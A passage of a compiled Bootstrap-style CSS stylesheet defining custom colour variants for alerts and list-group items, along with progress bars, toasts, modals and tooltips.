  border-color: #f0b26b; }
  .alert-porsche hr {
    border-top-color: #eea654; }
  .alert-porsche .alert-link {
    color: #67513a; }

.alert-biscay {
  color: #172e49;
  background-color: #183f63;
  border-color: #183f63; }
  .alert-biscay hr {
    border-top-color: #13324e; }
  .alert-biscay .alert-link {
    color: #0b1622; }

.alert-mongoose {
  color: #6d635c;
  background-color: #bda588;
  border-color: #bda588; }
  .alert-mongoose hr {
    border-top-color: #b49978; }
  .alert-mongoose .alert-link {
    color: #514a45; }

.alert-ebony {
  color: #1e2232;
  background-color: #252837;
  border-color: #252837; }
  .alert-ebony hr {
    border-top-color: #1b1d28; }
  .alert-ebony .alert-link {
    color: #0b0c12; }

.alert-alizarin {
  color: #851c28;
  background-color: #eb1c24;
  border-color: #eb1c24; }
  .alert-alizarin hr {
    border-top-color: #da131b; }
  .alert-alizarin .alert-link {
    color: #5b131b; }

.alert-chestnut {
  color: #763b3d;
  background-color: #cf574b;
  border-color: #cf574b; }
  .alert-chestnut hr {
    border-top-color: #ca4437; }
  .alert-chestnut .alert-link {
    color: #542a2b; }

.alert-portgore {
  color: #1c1e37;
  background-color: #212041;
  border-color: #212041; }
  .alert-portgore hr {
    border-top-color: #181830; }
  .alert-portgore .alert-link {
    color: #0b0c15; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: -webkit-box;
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #E7E7EC;
  border-radius: 0.25rem;
  box-shadow: inset 0 0.1rem 0.1rem rgba(22, 28, 45, 0.1); }

.progress-bar {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -webkit-box-pack: center;
          justify-content: center;
  overflow: hidden;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  background-color: #090761;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      -webkit-transition: none;
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      -webkit-animation: none;
              animation: none; } }

.media {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: start;
          align-items: flex-start; }

.media-body {
  -webkit-box-flex: 1;
          flex: 1; }

.list-group {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem; }

.list-group-item-action {
  width: 100%;
  color: #949DA6;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #949DA6;
    text-decoration: none;
    background-color: #F7F9FB; }
  .list-group-item-action:active {
    color: #77838F;
    background-color: #E7E7EC; }

.list-group-item {
  position: relative;
  display: block;
  padding: 1.5rem 2rem;
  background-color: #FFFFFF;
  border: 1px solid #E7E7EC; }
  .list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit; }
  .list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #8C98A4;
    pointer-events: none;
    background-color: #FFFFFF; }
  .list-group-item.active {
    z-index: 2;
    color: #FFFFFF;
    background-color: #090761;
    border-color: #090761; }
  .list-group-item + .list-group-item {
    border-top-width: 0; }
    .list-group-item + .list-group-item.active {
      margin-top: -1px;
      border-top-width: 1px; }

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row; }
  .list-group-horizontal > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0; }
  .list-group-horizontal > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0; }
  .list-group-horizontal > .list-group-item.active {
    margin-top: 0; }
  .list-group-horizontal > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0; }
    .list-group-horizontal > .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row; }
    .list-group-horizontal-sm > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-sm > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-sm > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-sm > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row; }
    .list-group-horizontal-md > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-md > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-md > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-md > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-md > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row; }
    .list-group-horizontal-lg > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-lg > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-lg > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-lg > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row; }
    .list-group-horizontal-xl > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-xl > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 1480px) {
  .list-group-horizontal-wd {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row; }
    .list-group-horizontal-wd > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-wd > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-wd > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-wd > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-wd > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

.list-group-flush {
  border-radius: 0; }
  .list-group-flush > .list-group-item {
    border-width: 0 0 1px; }
    .list-group-flush > .list-group-item:last-child {
      border-bottom-width: 0; }

.list-group-item-primary {
  color: #0f1148;
  background-color: #babad3; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #0f1148;
    background-color: #aaaac9; }
  .list-group-item-primary.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #0f1148;
    border-color: #0f1148; }

.list-group-item-secondary {
  color: #585f6c;
  background-color: #e1e4e6; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #585f6c;
    background-color: #d3d7da; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #585f6c;
    border-color: #585f6c; }

.list-group-item-success {
  color: #7e8b85;
  background-color: #f6fbf4; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #7e8b85;
    background-color: #e7f4e1; }
  .list-group-item-success.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #7e8b85;
    border-color: #7e8b85; }

.list-group-item-info {
  color: #758796;
  background-color: #f1f9fc; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #758796;
    background-color: #dcf0f8; }
  .list-group-item-info.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #758796;
    border-color: #758796; }

.list-group-item-warning {
  color: #8b8c85;
  background-color: #fdfcf4; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #8b8c85;
    background-color: #f9f6de; }
  .list-group-item-warning.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8b8c85;
    border-color: #8b8c85; }

.list-group-item-danger {
  color: #85757c;
  background-color: #faf0ef; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #85757c;
    background-color: #f4dedc; }
  .list-group-item-danger.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #85757c;
    border-color: #85757c; }

.list-group-item-light {
  color: #8b8f98;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #8b8f98;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8b8f98;
    border-color: #8b8f98; }

.list-group-item-dark {
  color: #232540;
  background-color: #c5c4ce; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #232540;
    background-color: #b7b6c2; }
  .list-group-item-dark.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #232540;
    border-color: #232540; }

.list-group-item-primary-desat {
  color: #435590;
  background-color: #d6defa; }
  .list-group-item-primary-desat.list-group-item-action:hover, .list-group-item-primary-desat.list-group-item-action:focus {
    color: #435590;
    background-color: #bfccf7; }
  .list-group-item-primary-desat.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #435590;
    border-color: #435590; }

.list-group-item-black {
  color: #161c2d;
  background-color: #bebfc4; }
  .list-group-item-black.list-group-item-action:hover, .list-group-item-black.list-group-item-action:focus {
    color: #161c2d;
    background-color: #b1b2b8; }
  .list-group-item-black.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #161c2d;
    border-color: #161c2d; }

.list-group-item-gray-200 {
  color: #838690;
  background-color: #f8f8fa; }
  .list-group-item-gray-200.list-group-item-action:hover, .list-group-item-gray-200.list-group-item-action:focus {
    color: #838690;
    background-color: #e9e9ef; }
  .list-group-item-gray-200.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #838690;
    border-color: #838690; }

.list-group-item-gray-800 {
  color: #485260;
  background-color: #d9dce0; }
  .list-group-item-gray-800.list-group-item-action:hover, .list-group-item-gray-800.list-group-item-action:focus {
    color: #485260;
    background-color: #cbcfd5; }
  .list-group-item-gray-800.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #485260;
    border-color: #485260; }

.list-group-item-white {
  color: #8f929a;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .list-group-item-white.list-group-item-action:focus {
    color: #8f929a;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8f929a;
    border-color: #8f929a; }

.list-group-item-orange {
  color: #8f755e;
  background-color: #ffefdf; }
  .list-group-item-orange.list-group-item-action:hover, .list-group-item-orange.list-group-item-action:focus {
    color: #8f755e;
    background-color: #ffe2c6; }
  .list-group-item-orange.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8f755e;
    border-color: #8f755e; }

.list-group-item-blue {
  color: #184780;
  background-color: #bfd6f1; }
  .list-group-item-blue.list-group-item-action:hover, .list-group-item-blue.list-group-item-action:focus {
    color: #184780;
    background-color: #aac9ec; }
  .list-group-item-blue.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #184780;
    border-color: #184780; }

.list-group-item-purple {
  color: #6a6a99;
  background-color: #ebe9fe; }
  .list-group-item-purple.list-group-item-action:hover, .list-group-item-purple.list-group-item-action:focus {
    color: #6a6a99;
    background-color: #d5d1fd; }
  .list-group-item-purple.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #6a6a99;
    border-color: #6a6a99; }

.list-group-item-teal {
  color: #315868;
  background-color: #cce0e4; }
  .list-group-item-teal.list-group-item-action:hover, .list-group-item-teal.list-group-item-action:focus {
    color: #315868;
    background-color: #bbd6db; }
  .list-group-item-teal.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #315868;
    border-color: #315868; }

.list-group-item-ice {
  color: #5c8d87;
  background-color: #e3fcf5; }
  .list-group-item-ice.list-group-item-action:hover, .list-group-item-ice.list-group-item-action:focus {
    color: #5c8d87;
    background-color: #ccfaed; }
  .list-group-item-ice.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #5c8d87;
    border-color: #5c8d87; }

.list-group-item-cyan {
  color: #5d8c96;
  background-color: #e4fcfc; }
  .list-group-item-cyan.list-group-item-action:hover, .list-group-item-cyan.list-group-item-action:focus {
    color: #5d8c96;
    background-color: #cdf9f9; }
  .list-group-item-cyan.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #5d8c96;
    border-color: #5d8c96; }

.list-group-item-helio {
  color: #673996;
  background-color: #e9cffc; }
  .list-group-item-helio.list-group-item-action:hover, .list-group-item-helio.list-group-item-action:focus {
    color: #673996;
    background-color: #deb7fb; }
  .list-group-item-helio.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #673996;
    border-color: #673996; }

.list-group-item-white-ice {
  color: #879197;
  background-color: #fbfefd; }
  .list-group-item-white-ice.list-group-item-action:hover, .list-group-item-white-ice.list-group-item-action:focus {
    color: #879197;
    background-color: #e7f9f3; }
  .list-group-item-white-ice.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #879197;
    border-color: #879197; }

.list-group-item-tropaz {
  color: #223762;
  background-color: #c4cee1; }
  .list-group-item-tropaz.list-group-item-action:hover, .list-group-item-tropaz.list-group-item-action:focus {
    color: #223762;
    background-color: #b3c0d8; }
  .list-group-item-tropaz.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #223762;
    border-color: #223762; }

.list-group-item-roman {
  color: #7f4445;
  background-color: #f6d5d1; }
  .list-group-item-roman.list-group-item-action:hover, .list-group-item-roman.list-group-item-action:focus {
    color: #7f4445;
    background-color: #f2c2bc; }
  .list-group-item-roman.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #7f4445;
    border-color: #7f4445; }

.list-group-item-tangerine {
  color: #8f5b52;
  background-color: #ffe1d8; }
  .list-group-item-tangerine.list-group-item-action:hover, .list-group-item-tangerine.list-group-item-action:focus {
    color: #8f5b52;
    background-color: #ffcdbf; }
  .list-group-item-tangerine.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8f5b52;
    border-color: #8f5b52; }

.list-group-item-gigas {
  color: #33296a;
  background-color: #cdc6e5; }
  .list-group-item-gigas.list-group-item-action:hover, .list-group-item-gigas.list-group-item-action:focus {
    color: #33296a;
    background-color: #beb4dd; }
  .list-group-item-gigas.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #33296a;
    border-color: #33296a; }

.list-group-item-lavender {
  color: #8f8893;
  background-color: #fff9fb; }
  .list-group-item-lavender.list-group-item-action:hover, .list-group-item-lavender.list-group-item-action:focus {
    color: #8f8893;
    background-color: #ffe0ea; }
  .list-group-item-lavender.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8f8893;
    border-color: #8f8893; }

.list-group-item-sienna {
  color: #834136;
  background-color: #f8d4c9; }
  .list-group-item-sienna.list-group-item-action:hover, .list-group-item-sienna.list-group-item-action:focus {
    color: #834136;
    background-color: #f5c2b2; }
  .list-group-item-sienna.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #834136;
    border-color: #834136; }

.list-group-item-coral {
  color: #8f5046;
  background-color: #ffdbd2; }
  .list-group-item-coral.list-group-item-action:hover, .list-group-item-coral.list-group-item-action:focus {
    color: #8f5046;
    background-color: #ffc7b9; }
  .list-group-item-coral.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8f5046;
    border-color: #8f5046; }

.list-group-item-catskill {
  color: #8c9099;
  background-color: #fdfefe; }
  .list-group-item-catskill.list-group-item-action:hover, .list-group-item-catskill.list-group-item-action:focus {
    color: #8c9099;
    background-color: #ecf6f6; }
  .list-group-item-catskill.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8c9099;
    border-color: #8c9099; }

.list-group-item-bossanova {
  color: #2e243f;
  background-color: #cbc4ce; }
  .list-group-item-bossanova.list-group-item-action:hover, .list-group-item-bossanova.list-group-item-action:focus {
    color: #2e243f;
    background-color: #bfb6c2; }
  .list-group-item-bossanova.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #2e243f;
    border-color: #2e243f; }

.list-group-item-denim {
  color: #154781;
  background-color: #bdd6f2; }
  .list-group-item-denim.list-group-item-action:hover, .list-group-item-denim.list-group-item-action:focus {
    color: #154781;
    background-color: #a8c9ee; }
  .list-group-item-denim.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #154781;
    border-color: #154781; }

.list-group-item-turbo {
  color: #8f6d16;
  background-color: #ffebb8; }
  .list-group-item-turbo.list-group-item-action:hover, .list-group-item-turbo.list-group-item-action:focus {
    color: #8f6d16;
    background-color: #ffe49f; }
  .list-group-item-turbo.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8f6d16;
    border-color: #8f6d16; }

.list-group-item-bright-sun {
  color: #8f7c33;
  background-color: #fff3c7; }
  .list-group-item-bright-sun.list-group-item-action:hover, .list-group-item-bright-sun.list-group-item-action:focus {
    color: #8f7c33;
    background-color: #ffeeae; }
  .list-group-item-bright-sun.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #8f7c33;
    border-color: #8f7c33; }

.list-group-item-shark {
  color: #1f232e;
  background-color: #c3c3c4; }
  .list-group-item-shark.list-group-item-action:hover, .list-group-item-shark.list-group-item-action:focus {
    color: #1f232e;
    background-color: #b6b6b7; }
  .list-group-item-shark.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #1f232e;
    border-color: #1f232e; }

.list-group-item-dodger {
  color: #274e9a;
  background-color: #c7dbff; }
  .list-group-item-dodger.list-group-item-action:hover, .list-group-item-dodger.list-group-item-action:focus {
    color: #274e9a;
    background-color: #aecbff; }
  .list-group-item-dodger.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #274e9a;
    border-color: #274e9a; }

.list-group-item-cloud-burst {
  color: #1c2745;
  background-color: #c1c6d1; }
  .list-group-item-cloud-burst.list-group-item-action:hover, .list-group-item-cloud-burst.list-group-item-action:focus {
    color: #1c2745;
    background-color: #b2b9c6; }
  .list-group-item-cloud-burst.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #1c2745;
    border-color: #1c2745; }

.list-group-item-porsche {
  color: #876a4d;
  background-color: #fbe9d6; }
  .list-group-item-porsche.list-group-item-action:hover, .list-group-item-porsche.list-group-item-action:focus {
    color: #876a4d;
    background-color: #f9ddbf; }
  .list-group-item-porsche.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #876a4d;
    border-color: #876a4d; }

.list-group-item-biscay {
  color: #172e49;
  background-color: #bec9d3; }
  .list-group-item-biscay.list-group-item-action:hover, .list-group-item-biscay.list-group-item-action:focus {
    color: #172e49;
    background-color: #afbcc9; }
  .list-group-item-biscay.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #172e49;
    border-color: #172e49; }

.list-group-item-mongoose {
  color: #6d635c;
  background-color: #ede6de; }
  .list-group-item-mongoose.list-group-item-action:hover, .list-group-item-mongoose.list-group-item-action:focus {
    color: #6d635c;
    background-color: #e4dace; }
  .list-group-item-mongoose.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #6d635c;
    border-color: #6d635c; }

.list-group-item-ebony {
  color: #1e2232;
  background-color: #c2c3c7; }
  .list-group-item-ebony.list-group-item-action:hover, .list-group-item-ebony.list-group-item-action:focus {
    color: #1e2232;
    background-color: #b5b6bb; }
  .list-group-item-ebony.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #1e2232;
    border-color: #1e2232; }

.list-group-item-alizarin {
  color: #851c28;
  background-color: #f9bfc2; }
  .list-group-item-alizarin.list-group-item-action:hover, .list-group-item-alizarin.list-group-item-action:focus {
    color: #851c28;
    background-color: #f7a8ac; }
  .list-group-item-alizarin.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #851c28;
    border-color: #851c28; }

.list-group-item-chestnut {
  color: #763b3d;
  background-color: #f2d0cd; }
  .list-group-item-chestnut.list-group-item-action:hover, .list-group-item-chestnut.list-group-item-action:focus {
    color: #763b3d;
    background-color: #edbdb9; }
  .list-group-item-chestnut.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #763b3d;
    border-color: #763b3d; }

.list-group-item-portgore {
  color: #1c1e37;
  background-color: #c1c1ca; }
  .list-group-item-portgore.list-group-item-action:hover, .list-group-item-portgore.list-group-item-action:focus {
    color: #1c1e37;
    background-color: #b3b3be; }
  .list-group-item-portgore.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #1c1e37;
    border-color: #1c1e37; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #8C98A4;
  text-shadow: none;
  opacity: .5; }
  .close:hover {
    color: #8C98A4;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(22, 28, 45, 0.1);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  padding: 0.5rem 0.75rem;
  color: #8C98A4;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        -webkit-transition: none;
        transition: none; } }
  .modal.show .modal-dialog {
    -webkit-transform: none;
            transform: none; }
  .modal.modal-static .modal-dialog {
    -webkit-transform: scale(1.02);
            transform: scale(1.02); }

.modal-dialog-scrollable {
  display: -webkit-box;
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    height: -webkit-min-content;
    height: -moz-min-content;
    height: min-content;
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -webkit-box-pack: center;
            justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(22, 28, 45, 0.2);
  border-radius: 0.5rem;
  box-shadow: 0 0.25rem 0.5rem rgba(22, 28, 45, 0.5);
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #161C2D; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.8; }

.modal-header {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
          justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #E7E7EC;
  border-top-left-radius: calc(0.5rem - 1px);
  border-top-right-radius: calc(0.5rem - 1px); }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.6; }

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  padding: 2.5rem; }

.modal-footer {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: end;
          justify-content: flex-end;
  padding: 2.25rem;
  border-top: 1px solid #E7E7EC;
  border-bottom-right-radius: calc(0.5rem - 1px);
  border-bottom-left-radius: calc(0.5rem - 1px); }
  .modal-footer > * {
    margin: 0.25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem);
      height: -webkit-min-content;
      height: -moz-min-content;
      height: min-content; }
  .modal-content {
    box-shadow: 0 0.5rem 1rem rgba(22, 28, 45, 0.5); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Jost", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.6;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #161C2D; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #161C2D; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #161C2D; }

